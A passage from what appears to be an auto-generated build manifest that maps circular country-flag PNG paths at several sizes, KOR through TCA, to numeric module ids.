./flags-circular-2x/KOR_43x43@2x.png":115979,"./flags-circular-2x/KOR_64x64@2x.png":363793,"./flags-circular-2x/KOR_86x86@2x.png":677073,"./flags-circular-2x/KWT_13x13@2x.png":22275,"./flags-circular-2x/KWT_21x21@2x.png":69277,"./flags-circular-2x/KWT_32x32@2x.png":921641,"./flags-circular-2x/KWT_43x43@2x.png":488305,"./flags-circular-2x/KWT_64x64@2x.png":25487,"./flags-circular-2x/KWT_86x86@2x.png":744759,"./flags-circular-2x/LAO_13x13@2x.png":350545,"./flags-circular-2x/LAO_21x21@2x.png":706539,"./flags-circular-2x/LAO_32x32@2x.png":626951,"./flags-circular-2x/LAO_43x43@2x.png":416063,"./flags-circular-2x/LAO_64x64@2x.png":612069,"./flags-circular-2x/LAO_86x86@2x.png":991893,"./flags-circular-2x/LBN_13x13@2x.png":11293,"./flags-circular-2x/LBN_21x21@2x.png":906631,"./flags-circular-2x/LBN_32x32@2x.png":239091,"./flags-circular-2x/LBN_43x43@2x.png":274491,"./flags-circular-2x/LBN_64x64@2x.png":115841,"./flags-circular-2x/LBN_86x86@2x.png":912769,"./flags-circular-2x/LBR_13x13@2x.png":285825,"./flags-circular-2x/LBR_21x21@2x.png":901019,"./flags-circular-2x/LBR_32x32@2x.png":107191,"./flags-circular-2x/LBR_43x43@2x.png":527599,"./flags-circular-2x/LBR_64x64@2x.png":62101,"./flags-circular-2x/LBR_86x86@2x.png":89349,"./flags-circular-2x/LBY_13x13@2x.png":52948,"./flags-circular-2x/LBY_21x21@2x.png":399786,"./flags-circular-2x/LBY_32x32@2x.png":467626,"./flags-circular-2x/LBY_43x43@2x.png":139134,"./flags-circular-2x/LBY_64x64@2x.png":155848,"./flags-circular-2x/LBY_86x86@2x.png":621264,"./flags-circular-2x/LCA_13x13@2x.png":696769,"./flags-circular-2x/LCA_21x21@2x.png":311963,"./flags-circular-2x/LCA_32x32@2x.png":34487,"./flags-circular-2x/LCA_43x43@2x.png":454895,"./flags-circular-2x/LCA_64x64@2x.png":989397,"./flags-circular-2x/LCA_86x86@2x.png":500293,"./flags-circular-2x/LIE_13x13@2x.png":457923,"./flags-circular-2x/LIE_21x21@2x.png":504925,"./flags-circular-2x/LIE_32x32@2x.png":840937,"./flags-circular-2x/LIE_43x43@2x.png":407601,"./flags-circular-2x/LIE_64x64@2x.png":461135,"./flags-circular-2x/LIE_86x86@2x.png":180407,"./flags-circular-2x/LKA_13x13@2x.png":921689,"./flags-circular-2x/LKA_21x21@2x.png":794035,"./flags-circular-2x/LKA_32x32@2x.png":408527,"./flags-circular-2x/LKA_43x43@2x.png":64263,"./flags-circular-2x/LKA_64x64@2x.png":936493,"./flags-circular-2x/LKA_86x86@2x.png":795261,"./flags-circular-2x/LSO_13x13@2x.png":451231,"./flags-circular-2x/LSO_21x21@2x.png":385129,"./flags-circular-2x/LSO_32x32@2x.png":168693,"./flags-circular-2x/LSO_43x43@2x.png":445485,"./flags-circular-2x/LSO_64x64@2x.png":73227,"./flags-circular-2x/LSO_86x86@2x.png":412515,"./flags-circular-2x/LTU_13x13@2x.png":868946,"./flags-circular-2x/LTU_21x21@2x.png":636920,"./flags-circular-2x/LTU_32x32@2x.png":193008,"./flags-circular-2x/LTU_43x43@2x.png":859124,"./flags-circular-2x/LTU_64x64@2x.png":850430,"./flags-circular-2x/LTU_86x86@2x.png":871990,"./flags-circular-2x/LUX_13x13@2x.png":165212,"./flags-circular-2x/LUX_21x21@2x.png":673138,"./flags-circular-2x/LUX_32x32@2x.png":952882,"./flags-circular-2x/LUX_43x43@2x.png":793478,"./flags-circular-2x/LUX_64x64@2x.png":550640,"./flags-circular-2x/LUX_86x86@2x.png":897464,"./flags-circular-2x/LVA_13x13@2x.png":134568,"./flags-circular-2x/LVA_21x21@2x.png":667806,"./flags-circular-2x/LVA_32x32@2x.png":992926,"./flags-circular-2x/LVA_43x43@2x.png":328770,"./flags-circular-2x/LVA_64x64@2x.png":784428,"./flags-circular-2x/LVA_86x86@2x.png":512884,"./flags-circular-2x/MAC_13x13@2x.png":629858,"./flags-circular-2x/MAC_21x21@2x.png":959432,"./flags-circular-2x/MAC_32x32@2x.png":216896,"./flags-circular-2x/MAC_43x43@2x.png":68548,"./flags-circular-2x/MAC_64x64@2x.png":117966,"./flags-circular-2x/MAC_86x86@2x.png":568473,"./flags-circular-2x/MAF_13x13@2x.png":27733,"./flags-circular-2x/MAF_21x21@2x.png":59007,"./flags-circular-2x/MAF_32x32@2x.png":883947,"./flags-circular-2x/MAF_43x43@2x.png":415219,"./flags-circular-2x/MAF_64x64@2x.png":401785,"./flags-circular-2x/MAF_86x86@2x.png":552249,"./flags-circular-2x/MAR_13x13@2x.png":382161,"./flags-circular-2x/MAR_21x21@2x.png":608555,"./flags-circular-2x/MAR_32x32@2x.png":281543,"./flags-circular-2x/MAR_43x43@2x.png":647359,"./flags-circular-2x/MAR_64x64@2x.png":487909,"./flags-circular-2x/MAR_86x86@2x.png":54037,"./flags-circular-2x/MCO_13x13@2x.png":315296,"./flags-circular-2x/MCO_21x21@2x.png":654262,"./flags-circular-2x/MCO_32x32@2x.png":366646,"./flags-circular-2x/MCO_43x43@2x.png":712346,"./flags-circular-2x/MCO_64x64@2x.png":433092,"./flags-circular-2x/MCO_86x86@2x.png":63020,"./flags-circular-2x/MDA_13x13@2x.png":12381,"./flags-circular-2x/MDA_21x21@2x.png":907719,"./flags-circular-2x/MDA_32x32@2x.png":240179,"./flags-circular-2x/MDA_43x43@2x.png":275579,"./flags-circular-2x/MDA_64x64@2x.png":116929,"./flags-circular-2x/MDA_86x86@2x.png":913857,"./flags-circular-2x/MDG_13x13@2x.png":529131,"./flags-circular-2x/MDG_21x21@2x.png":347525,"./flags-circular-2x/MDG_32x32@2x.png":752529,"./flags-circular-2x/MDG_43x43@2x.png":634521,"./flags-circular-2x/MDG_64x64@2x.png":367415,"./flags-circular-2x/MDG_86x86@2x.png":985023,"./flags-circular-2x/MDV_13x13@2x.png":54036,"./flags-circular-2x/MDV_21x21@2x.png":400874,"./flags-circular-2x/MDV_32x32@2x.png":468714,"./flags-circular-2x/MDV_43x43@2x.png":140222,"./flags-circular-2x/MDV_64x64@2x.png":156936,"./flags-circular-2x/MDV_86x86@2x.png":622352,"./flags-circular-2x/MEX_13x13@2x.png":127175,"./flags-circular-2x/MEX_21x21@2x.png":6033,"./flags-circular-2x/MEX_32x32@2x.png":37341,"./flags-circular-2x/MEX_43x43@2x.png":287253,"./flags-circular-2x/MEX_64x64@2x.png":577075,"./flags-circular-2x/MEX_86x86@2x.png":525035,"./flags-circular-2x/MHL_13x13@2x.png":362438,"./flags-circular-2x/MHL_21x21@2x.png":595340,"./flags-circular-2x/MHL_32x32@2x.png":498196,"./flags-circular-2x/MHL_43x43@2x.png":748216,"./flags-circular-2x/MHL_64x64@2x.png":749906,"./flags-circular-2x/MHL_86x86@2x.png":720298,"./flags-circular-2x/MKD_13x13@2x.png":696277,"./flags-circular-2x/MKD_21x21@2x.png":42047,"./flags-circular-2x/MKD_32x32@2x.png":340587,"./flags-circular-2x/MKD_43x43@2x.png":940083,"./flags-circular-2x/MKD_64x64@2x.png":79673,"./flags-circular-2x/MKD_86x86@2x.png":692089,"./flags-circular-2x/MLI_13x13@2x.png":943053,"./flags-circular-2x/MLI_21x21@2x.png":996279,"./flags-circular-2x/MLI_32x32@2x.png":260707,"./flags-circular-2x/MLI_43x43@2x.png":198827,"./flags-circular-2x/MLI_64x64@2x.png":777969,"./flags-circular-2x/MLI_86x86@2x.png":235569,"./flags-circular-2x/MLT_13x13@2x.png":263954,"./flags-circular-2x/MLT_21x21@2x.png":31928,"./flags-circular-2x/MLT_32x32@2x.png":588016,"./flags-circular-2x/MLT_43x43@2x.png":254132,"./flags-circular-2x/MLT_64x64@2x.png":245438,"./flags-circular-2x/MLT_86x86@2x.png":783350,"./flags-circular-2x/MMR_13x13@2x.png":90197,"./flags-circular-2x/MMR_21x21@2x.png":435967,"./flags-circular-2x/MMR_32x32@2x.png":734507,"./flags-circular-2x/MMR_43x43@2x.png":334003,"./flags-circular-2x/MMR_64x64@2x.png":473593,"./flags-circular-2x/MMR_86x86@2x.png":86009,"./flags-circular-2x/MNE_13x13@2x.png":135927,"./flags-circular-2x/MNE_21x21@2x.png":884545,"./flags-circular-2x/MNE_32x32@2x.png":290061,"./flags-circular-2x/MNE_43x43@2x.png":826501,"./flags-circular-2x/MNE_64x64@2x.png":862435,"./flags-circular-2x/MNE_86x86@2x.png":666395,"./flags-circular-2x/MNG_13x13@2x.png":248181,"./flags-circular-2x/MNG_21x21@2x.png":263327,"./flags-circular-2x/MNG_32x32@2x.png":157387,"./flags-circular-2x/MNG_43x43@2x.png":483411,"./flags-circular-2x/MNG_64x64@2x.png":608089,"./flags-circular-2x/MNG_86x86@2x.png":533145,"./flags-circular-2x/MNP_13x13@2x.png":142732,"./flags-circular-2x/MNP_21x21@2x.png":700194,"./flags-circular-2x/MNP_32x32@2x.png":858786,"./flags-circular-2x/MNP_43x43@2x.png":877686,"./flags-circular-2x/MNP_64x64@2x.png":407712,"./flags-circular-2x/MNP_86x86@2x.png":996648,"./flags-circular-2x/MOZ_13x13@2x.png":386759,"./flags-circular-2x/MOZ_21x21@2x.png":381374,"./flags-circular-2x/MOZ_32x32@2x.png":368157,"./flags-circular-2x/MOZ_43x43@2x.png":762389,"./flags-circular-2x/MOZ_64x64@2x.png":619891,"./flags-circular-2x/MOZ_86x86@2x.png":32043,"./flags-circular-2x/MRT_13x13@2x.png":649767,"./flags-circular-2x/MRT_21x21@2x.png":830890,"./flags-circular-2x/MRT_32x32@2x.png":286826,"./flags-circular-2x/MRT_43x43@2x.png":720958,"./flags-circular-2x/MRT_64x64@2x.png":355592,"./flags-circular-2x/MRT_86x86@2x.png":219216,"./flags-circular-2x/MSR_13x13@2x.png":22027,"./flags-circular-2x/MSR_21x21@2x.png":593573,"./flags-circular-2x/MSR_32x32@2x.png":824753,"./flags-circular-2x/MSR_43x43@2x.png":145273,"./flags-circular-2x/MSR_64x64@2x.png":109527,"./flags-circular-2x/MSR_86x86@2x.png":862239,"./flags-circular-2x/MTQ_13x13@2x.png":566141,"./flags-circular-2x/MTQ_21x21@2x.png":352871,"./flags-circular-2x/MTQ_32x32@2x.png":445395,"./flags-circular-2x/MTQ_43x43@2x.png":871451,"./flags-circular-2x/MTQ_64x64@2x.png":428065,"./flags-circular-2x/MTQ_86x86@2x.png":885665,"./flags-circular-2x/MUS_13x13@2x.png":352206,"./flags-circular-2x/MUS_21x21@2x.png":458004,"./flags-circular-2x/MUS_32x32@2x.png":251356,"./flags-circular-2x/MUS_43x43@2x.png":67552,"./flags-circular-2x/MUS_64x64@2x.png":594074,"./flags-circular-2x/MUS_86x86@2x.png":557138,"./flags-circular-2x/MWI_13x13@2x.png":905822,"./flags-circular-2x/MWI_21x21@2x.png":81892,"./flags-circular-2x/MWI_32x32@2x.png":748524,"./flags-circular-2x/MWI_43x43@2x.png":613168,"./flags-circular-2x/MWI_64x64@2x.png":322538,"./flags-circular-2x/MWI_86x86@2x.png":111138,"./flags-circular-2x/MYS_13x13@2x.png":562234,"./flags-circular-2x/MYS_21x21@2x.png":861376,"./flags-circular-2x/MYS_32x32@2x.png":603512,"./flags-circular-2x/MYS_43x43@2x.png":919516,"./flags-circular-2x/MYS_64x64@2x.png":23974,"./flags-circular-2x/MYS_86x86@2x.png":211934,"./flags-circular-2x/MYT_13x13@2x.png":862479,"./flags-circular-2x/MYT_21x21@2x.png":868377,"./flags-circular-2x/MYT_32x32@2x.png":84325,"./flags-circular-2x/MYT_43x43@2x.png":942621,"./flags-circular-2x/MYT_64x64@2x.png":764219,"./flags-circular-2x/MYT_86x86@2x.png":265235,"./flags-circular-2x/NAM_13x13@2x.png":447925,"./flags-circular-2x/NAM_21x21@2x.png":983071,"./flags-circular-2x/NAM_32x32@2x.png":622987,"./flags-circular-2x/NAM_43x43@2x.png":685459,"./flags-circular-2x/NAM_64x64@2x.png":688985,"./flags-circular-2x/NAM_86x86@2x.png":277721,"./flags-circular-2x/NCL_13x13@2x.png":838452,"./flags-circular-2x/NCL_21x21@2x.png":839882,"./flags-circular-2x/NCL_32x32@2x.png":778122,"./flags-circular-2x/NCL_43x43@2x.png":475998,"./flags-circular-2x/NCL_64x64@2x.png":97896,"./flags-circular-2x/NCL_86x86@2x.png":841264,"./flags-circular-2x/NER_13x13@2x.png":915408,"./flags-circular-2x/NER_21x21@2x.png":316390,"./flags-circular-2x/NER_32x32@2x.png":487334,"./flags-circular-2x/NER_43x43@2x.png":781450,"./flags-circular-2x/NER_64x64@2x.png":113012,"./flags-circular-2x/NER_86x86@2x.png":266140,"./flags-circular-2x/NFK_13x13@2x.png":122432,"./flags-circular-2x/NFK_21x21@2x.png":471446,"./flags-circular-2x/NFK_32x32@2x.png":931542,"./flags-circular-2x/NFK_43x43@2x.png":750074,"./flags-circular-2x/NFK_64x64@2x.png":487140,"./flags-circular-2x/NFK_86x86@2x.png":814732,"./flags-circular-2x/NGA_13x13@2x.png":697587,"./flags-circular-2x/NGA_21x21@2x.png":409741,"./flags-circular-2x/NGA_32x32@2x.png":95705,"./flags-circular-2x/NGA_43x43@2x.png":256481,"./flags-circular-2x/NGA_64x64@2x.png":62271,"./flags-circular-2x/NGA_86x86@2x.png":547943,"./flags-circular-2x/NIC_13x13@2x.png":140259,"./flags-circular-2x/NIC_21x21@2x.png":88701,"./flags-circular-2x/NIC_32x32@2x.png":458761,"./flags-circular-2x/NIC_43x43@2x.png":923921,"./flags-circular-2x/NIC_64x64@2x.png":77615,"./flags-circular-2x/NIC_86x86@2x.png":627159,"./flags-circular-2x/NIU_13x13@2x.png":29381,"./flags-circular-2x/NIU_21x21@2x.png":905583,"./flags-circular-2x/NIU_32x32@2x.png":287067,"./flags-circular-2x/NIU_43x43@2x.png":664675,"./flags-circular-2x/NIU_64x64@2x.png":364329,"./flags-circular-2x/NIU_86x86@2x.png":384297,"./flags-circular-2x/NLD_13x13@2x.png":93195,"./flags-circular-2x/NLD_21x21@2x.png":274341,"./flags-circular-2x/NLD_32x32@2x.png":703070,"./flags-circular-2x/NLD_43x43@2x.png":504761,"./flags-circular-2x/NLD_64x64@2x.png":634519,"./flags-circular-2x/NLD_86x86@2x.png":378527,"./flags-circular-2x/NOR_13x13@2x.png":769770,"./flags-circular-2x/NOR_21x21@2x.png":748400,"./flags-circular-2x/NOR_32x32@2x.png":821608,"./flags-circular-2x/NOR_43x43@2x.png":750796,"./flags-circular-2x/NOR_64x64@2x.png":109398,"./flags-circular-2x/NOR_86x86@2x.png":943182,"./flags-circular-2x/NPL_13x13@2x.png":708471,"./flags-circular-2x/NPL_21x21@2x.png":457089,"./flags-circular-2x/NPL_32x32@2x.png":862605,"./flags-circular-2x/NPL_43x43@2x.png":399045,"./flags-circular-2x/NPL_64x64@2x.png":434979,"./flags-circular-2x/NPL_86x86@2x.png":238939,"./flags-circular-2x/NRU_13x13@2x.png":934982,"./flags-circular-2x/NRU_21x21@2x.png":684236,"./flags-circular-2x/NRU_32x32@2x.png":70740,"./flags-circular-2x/NRU_43x43@2x.png":320760,"./flags-circular-2x/NRU_64x64@2x.png":322450,"./flags-circular-2x/NRU_86x86@2x.png":292842,"./flags-circular-2x/NZL_13x13@2x.png":544805,"./flags-circular-2x/NZL_21x21@2x.png":984655,"./flags-circular-2x/NZL_32x32@2x.png":420667,"./flags-circular-2x/NZL_43x43@2x.png":168451,"./flags-circular-2x/NZL_64x64@2x.png":68233,"./flags-circular-2x/NZL_86x86@2x.png":528521,"./flags-circular-2x/OMN_13x13@2x.png":510663,"./flags-circular-2x/OMN_21x21@2x.png":282897,"./flags-circular-2x/OMN_32x32@2x.png":492061,"./flags-circular-2x/OMN_43x43@2x.png":402645,"./flags-circular-2x/OMN_64x64@2x.png":743795,"./flags-circular-2x/OMN_86x86@2x.png":155947,"./flags-circular-2x/PAK_13x13@2x.png":14289,"./flags-circular-2x/PAK_21x21@2x.png":370283,"./flags-circular-2x/PAK_32x32@2x.png":290695,"./flags-circular-2x/PAK_43x43@2x.png":596159,"./flags-circular-2x/PAK_64x64@2x.png":792165,"./flags-circular-2x/PAK_86x86@2x.png":171989,"./flags-circular-2x/PAN_13x13@2x.png":897926,"./flags-circular-2x/PAN_21x21@2x.png":768332,"./flags-circular-2x/PAN_32x32@2x.png":1812,"./flags-circular-2x/PAN_43x43@2x.png":995384,"./flags-circular-2x/PAN_64x64@2x.png":465426,"./flags-circular-2x/PAN_86x86@2x.png":467690,"./flags-circular-2x/PCN_13x13@2x.png":945996,"./flags-circular-2x/PCN_21x21@2x.png":19810,"./flags-circular-2x/PCN_32x32@2x.png":901346,"./flags-circular-2x/PCN_43x43@2x.png":366454,"./flags-circular-2x/PCN_64x64@2x.png":446624,"./flags-circular-2x/PCN_86x86@2x.png":773736,"./flags-circular-2x/PER_13x13@2x.png":386718,"./flags-circular-2x/PER_21x21@2x.png":562788,"./flags-circular-2x/PER_32x32@2x.png":229420,"./flags-circular-2x/PER_43x43@2x.png":94064,"./flags-circular-2x/PER_64x64@2x.png":581053,"./flags-circular-2x/PER_86x86@2x.png":592034,"./flags-circular-2x/PHL_13x13@2x.png":198817,"./flags-circular-2x/PHL_21x21@2x.png":158971,"./flags-circular-2x/PHL_32x32@2x.png":374999,"./flags-circular-2x/PHL_43x43@2x.png":184463,"./flags-circular-2x/PHL_64x64@2x.png":892213,"./flags-circular-2x/PHL_86x86@2x.png":630181,"./flags-circular-2x/PLW_13x13@2x.png":62144,"./flags-circular-2x/PLW_21x21@2x.png":379286,"./flags-circular-2x/PLW_32x32@2x.png":320022,"./flags-circular-2x/PLW_43x43@2x.png":446010,"./flags-circular-2x/PLW_64x64@2x.png":426852,"./flags-circular-2x/PLW_86x86@2x.png":745740,"./flags-circular-2x/PNG_13x13@2x.png":907054,"./flags-circular-2x/PNG_21x21@2x.png":488436,"./flags-circular-2x/PNG_32x32@2x.png":75004,"./flags-circular-2x/PNG_43x43@2x.png":461824,"./flags-circular-2x/PNG_64x64@2x.png":649850,"./flags-circular-2x/PNG_86x86@2x.png":167410,"./flags-circular-2x/POL_13x13@2x.png":952390,"./flags-circular-2x/POL_21x21@2x.png":185292,"./flags-circular-2x/POL_32x32@2x.png":88148,"./flags-circular-2x/POL_43x43@2x.png":338168,"./flags-circular-2x/POL_64x64@2x.png":339858,"./flags-circular-2x/POL_86x86@2x.png":310250,"./flags-circular-2x/PRI_13x13@2x.png":944704,"./flags-circular-2x/PRI_21x21@2x.png":293718,"./flags-circular-2x/PRI_32x32@2x.png":753814,"./flags-circular-2x/PRI_43x43@2x.png":572346,"./flags-circular-2x/PRI_64x64@2x.png":309412,"./flags-circular-2x/PRI_86x86@2x.png":637004,"./flags-circular-2x/PRK_13x13@2x.png":277254,"./flags-circular-2x/PRK_21x21@2x.png":26508,"./flags-circular-2x/PRK_32x32@2x.png":929364,"./flags-circular-2x/PRK_43x43@2x.png":663032,"./flags-circular-2x/PRK_64x64@2x.png":181074,"./flags-circular-2x/PRK_86x86@2x.png":635114,"./flags-circular-2x/PRT_13x13@2x.png":172123,"./flags-circular-2x/PRT_21x21@2x.png":774325,"./flags-circular-2x/PRT_32x32@2x.png":957441,"./flags-circular-2x/PRT_43x43@2x.png":72457,"./flags-circular-2x/PRT_64x64@2x.png":594919,"./flags-circular-2x/PRT_86x86@2x.png":350831,"./flags-circular-2x/PRY_13x13@2x.png":254736,"./flags-circular-2x/PRY_21x21@2x.png":681894,"./flags-circular-2x/PRY_32x32@2x.png":890406,"./flags-circular-2x/PRY_43x43@2x.png":430602,"./flags-circular-2x/PRY_64x64@2x.png":719284,"./flags-circular-2x/PRY_86x86@2x.png":76764,"./flags-circular-2x/PSE_13x13@2x.png":961625,"./flags-circular-2x/PSE_21x21@2x.png":693299,"./flags-circular-2x/PSE_32x32@2x.png":414287,"./flags-circular-2x/PSE_43x43@2x.png":175431,"./flags-circular-2x/PSE_64x64@2x.png":216813,"./flags-circular-2x/PSE_86x86@2x.png":880253,"./flags-circular-2x/PYF_13x13@2x.png":130150,"./flags-circular-2x/PYF_21x21@2x.png":113132,"./flags-circular-2x/PYF_32x32@2x.png":42676,"./flags-circular-2x/PYF_43x43@2x.png":987416,"./flags-circular-2x/PYF_64x64@2x.png":652338,"./flags-circular-2x/PYF_86x86@2x.png":169994,"./flags-circular-2x/QAT_13x13@2x.png":725915,"./flags-circular-2x/QAT_21x21@2x.png":328117,"./flags-circular-2x/QAT_32x32@2x.png":511233,"./flags-circular-2x/QAT_43x43@2x.png":142601,"./flags-circular-2x/QAT_64x64@2x.png":148711,"./flags-circular-2x/QAT_86x86@2x.png":904623,"./flags-circular-2x/REU_13x13@2x.png":761005,"./flags-circular-2x/REU_21x21@2x.png":568791,"./flags-circular-2x/REU_32x32@2x.png":648323,"./flags-circular-2x/REU_43x43@2x.png":485195,"./flags-circular-2x/REU_64x64@2x.png":834129,"./flags-circular-2x/REU_86x86@2x.png":291729,"./flags-circular-2x/ROU_13x13@2x.png":143179,"./flags-circular-2x/ROU_21x21@2x.png":198373,"./flags-circular-2x/ROU_32x32@2x.png":429553,"./flags-circular-2x/ROU_43x43@2x.png":266425,"./flags-circular-2x/ROU_64x64@2x.png":714327,"./flags-circular-2x/ROU_86x86@2x.png":983391,"./flags-circular-2x/RUS_13x13@2x.png":52747,"./flags-circular-2x/RUS_21x21@2x.png":717541,"./flags-circular-2x/RUS_32x32@2x.png":923889,"./flags-circular-2x/RUS_43x43@2x.png":464313,"./flags-circular-2x/RUS_64x64@2x.png":77719,"./flags-circular-2x/RUS_86x86@2x.png":821727,"./flags-circular-2x/RWA_13x13@2x.png":581943,"./flags-circular-2x/RWA_21x21@2x.png":330561,"./flags-circular-2x/RWA_32x32@2x.png":736077,"./flags-circular-2x/RWA_43x43@2x.png":272517,"./flags-circular-2x/RWA_64x64@2x.png":308451,"./flags-circular-2x/RWA_86x86@2x.png":112411,"./flags-circular-2x/SAU_13x13@2x.png":795870,"./flags-circular-2x/SAU_21x21@2x.png":144420,"./flags-circular-2x/SAU_32x32@2x.png":325100,"./flags-circular-2x/SAU_43x43@2x.png":252400,"./flags-circular-2x/SAU_64x64@2x.png":529386,"./flags-circular-2x/SAU_86x86@2x.png":843042,"./flags-circular-2x/SDN_13x13@2x.png":867606,"./flags-circular-2x/SDN_21x21@2x.png":719708,"./flags-circular-2x/SDN_32x32@2x.png":569252,"./flags-circular-2x/SDN_43x43@2x.png":241224,"./flags-circular-2x/SDN_64x64@2x.png":904098,"./flags-circular-2x/SDN_86x86@2x.png":740666,"./flags-circular-2x/SEN_13x13@2x.png":806027,"./flags-circular-2x/SEN_21x21@2x.png":861221,"./flags-circular-2x/SEN_32x32@2x.png":92401,"./flags-circular-2x/SEN_43x43@2x.png":929273,"./flags-circular-2x/SEN_64x64@2x.png":893527,"./flags-circular-2x/SEN_86x86@2x.png":646239,"./flags-circular-2x/SGP_13x13@2x.png":862287,"./flags-circular-2x/SGP_21x21@2x.png":868185,"./flags-circular-2x/SGP_32x32@2x.png":84133,"./flags-circular-2x/SGP_43x43@2x.png":942429,"./flags-circular-2x/SGP_64x64@2x.png":280379,"./flags-circular-2x/SGP_86x86@2x.png":781395,"./flags-circular-2x/SGS_13x13@2x.png":140846,"./flags-circular-2x/SGS_21x21@2x.png":943476,"./flags-circular-2x/SGS_32x32@2x.png":665020,"./flags-circular-2x/SGS_43x43@2x.png":356288,"./flags-circular-2x/SGS_64x64@2x.png":883642,"./flags-circular-2x/SGS_86x86@2x.png":757426,"./flags-circular-2x/SHN_13x13@2x.png":363258,"./flags-circular-2x/SHN_21x21@2x.png":662400,"./flags-circular-2x/SHN_32x32@2x.png":404536,"./flags-circular-2x/SHN_43x43@2x.png":720540,"./flags-circular-2x/SHN_64x64@2x.png":308646,"./flags-circular-2x/SHN_86x86@2x.png":12958,"./flags-circular-2x/SJM_13x13@2x.png":17301,"./flags-circular-2x/SJM_21x21@2x.png":363071,"./flags-circular-2x/SJM_32x32@2x.png":661611,"./flags-circular-2x/SJM_43x43@2x.png":744755,"./flags-circular-2x/SJM_64x64@2x.png":400697,"./flags-circular-2x/SJM_86x86@2x.png":13113,"./flags-circular-2x/SLB_13x13@2x.png":718738,"./flags-circular-2x/SLB_21x21@2x.png":99384,"./flags-circular-2x/SLB_32x32@2x.png":822320,"./flags-circular-2x/SLB_43x43@2x.png":898292,"./flags-circular-2x/SLB_64x64@2x.png":245054,"./flags-circular-2x/SLB_86x86@2x.png":949814,"./flags-circular-2x/SLE_13x13@2x.png":369543,"./flags-circular-2x/SLE_21x21@2x.png":141777,"./flags-circular-2x/SLE_32x32@2x.png":350941,"./flags-circular-2x/SLE_43x43@2x.png":745173,"./flags-circular-2x/SLE_64x64@2x.png":602675,"./flags-circular-2x/SLE_86x86@2x.png":14827,"./flags-circular-2x/SLV_13x13@2x.png":135446,"./flags-circular-2x/SLV_21x21@2x.png":987548,"./flags-circular-2x/SLV_32x32@2x.png":837092,"./flags-circular-2x/SLV_43x43@2x.png":509064,"./flags-circular-2x/SLV_64x64@2x.png":171938,"./flags-circular-2x/SLV_86x86@2x.png":8506,"./flags-circular-2x/SMR_13x13@2x.png":227279,"./flags-circular-2x/SMR_21x21@2x.png":199001,"./flags-circular-2x/SMR_32x32@2x.png":406245,"./flags-circular-2x/SMR_43x43@2x.png":933917,"./flags-circular-2x/SMR_64x64@2x.png":789691,"./flags-circular-2x/SMR_86x86@2x.png":474707,"./flags-circular-2x/SOM_13x13@2x.png":275124,"./flags-circular-2x/SOM_21x21@2x.png":980106,"./flags-circular-2x/SOM_32x32@2x.png":421322,"./flags-circular-2x/SOM_43x43@2x.png":429022,"./flags-circular-2x/SOM_64x64@2x.png":255272,"./flags-circular-2x/SOM_86x86@2x.png":778160,"./flags-circular-2x/SPM_13x13@2x.png":848739,"./flags-circular-2x/SPM_21x21@2x.png":797181,"./flags-circular-2x/SPM_32x32@2x.png":650889,"./flags-circular-2x/SPM_43x43@2x.png":632401,"./flags-circular-2x/SPM_64x64@2x.png":786095,"./flags-circular-2x/SPM_86x86@2x.png":819287,"./flags-circular-2x/SRB_13x13@2x.png":534444,"./flags-circular-2x/SRB_21x21@2x.png":612546,"./flags-circular-2x/SRB_32x32@2x.png":338754,"./flags-circular-2x/SRB_43x43@2x.png":386518,"./flags-circular-2x/SRB_64x64@2x.png":701568,"./flags-circular-2x/SRB_86x86@2x.png":967304,"./flags-circular-2x/SSD_13x13@2x.png":330871,"./flags-circular-2x/SSD_21x21@2x.png":563137,"./flags-circular-2x/SSD_32x32@2x.png":485005,"./flags-circular-2x/SSD_43x43@2x.png":21445,"./flags-circular-2x/SSD_64x64@2x.png":57379,"./flags-circular-2x/SSD_86x86@2x.png":861339,"./flags-circular-2x/STP_13x13@2x.png":927764,"./flags-circular-2x/STP_21x21@2x.png":790954,"./flags-circular-2x/STP_32x32@2x.png":858794,"./flags-circular-2x/STP_43x43@2x.png":13950,"./flags-circular-2x/STP_64x64@2x.png":30664,"./flags-circular-2x/STP_86x86@2x.png":496080,"./flags-circular-2x/SUR_13x13@2x.png":903,"./flags-circular-2x/SUR_21x21@2x.png":396113,"./flags-circular-2x/SUR_32x32@2x.png":911069,"./flags-circular-2x/SUR_43x43@2x.png":677333,"./flags-circular-2x/SUR_64x64@2x.png":967155,"./flags-circular-2x/SUR_86x86@2x.png":398763,"./flags-circular-2x/SVK_13x13@2x.png":975623,"./flags-circular-2x/SVK_21x21@2x.png":747857,"./flags-circular-2x/SVK_32x32@2x.png":957021,"./flags-circular-2x/SVK_43x43@2x.png":351253,"./flags-circular-2x/SVK_64x64@2x.png":692403,"./flags-circular-2x/SVK_86x86@2x.png":620907,"./flags-circular-2x/SVN_13x13@2x.png":686188,"./flags-circular-2x/SVN_21x21@2x.png":515906,"./flags-circular-2x/SVN_32x32@2x.png":829826,"./flags-circular-2x/SVN_43x43@2x.png":179734,"./flags-circular-2x/SVN_64x64@2x.png":946560,"./flags-circular-2x/SVN_86x86@2x.png":352968,"./flags-circular-2x/SWE_13x13@2x.png":855060,"./flags-circular-2x/SWE_21x21@2x.png":201898,"./flags-circular-2x/SWE_32x32@2x.png":269738,"./flags-circular-2x/SWE_43x43@2x.png":941246,"./flags-circular-2x/SWE_64x64@2x.png":957960,"./flags-circular-2x/SWE_86x86@2x.png":423376,"./flags-circular-2x/SWZ_13x13@2x.png":719525,"./flags-circular-2x/SWZ_21x21@2x.png":455823,"./flags-circular-2x/SWZ_32x32@2x.png":891835,"./flags-circular-2x/SWZ_43x43@2x.png":574851,"./flags-circular-2x/SWZ_64x64@2x.png":72777,"./flags-circular-2x/SWZ_86x86@2x.png":375369,"./flags-circular-2x/SXM_13x13@2x.png":964811,"./flags-circular-2x/SXM_21x21@2x.png":536357,"./flags-circular-2x/SXM_32x32@2x.png":251185,"./flags-circular-2x/SXM_43x43@2x.png":310438,"./flags-circular-2x/SXM_64x64@2x.png":52311,"./flags-circular-2x/SXM_86x86@2x.png":805023,"./flags-circular-2x/SYC_13x13@2x.png":40028,"./flags-circular-2x/SYC_21x21@2x.png":64306,"./flags-circular-2x/SYC_32x32@2x.png":827698,"./flags-circular-2x/SYC_43x43@2x.png":184646,"./flags-circular-2x/SYC_64x64@2x.png":425456,"./flags-circular-2x/SYC_86x86@2x.png":288632,"./flags-circular-2x/SYR_13x13@2x.png":826739,"./flags-circular-2x/SYR_21x21@2x.png":852045,"./flags-circular-2x/SYR_32x32@2x.png":420505,"./flags-circular-2x/SYR_43x43@2x.png":173729,"./flags-circular-2x/SYR_64x64@2x.png":411903,"./flags-circular-2x/SYR_86x86@2x.png":392103,"./flags-circular-2x/TCA_13x13@2x.png":246345,"./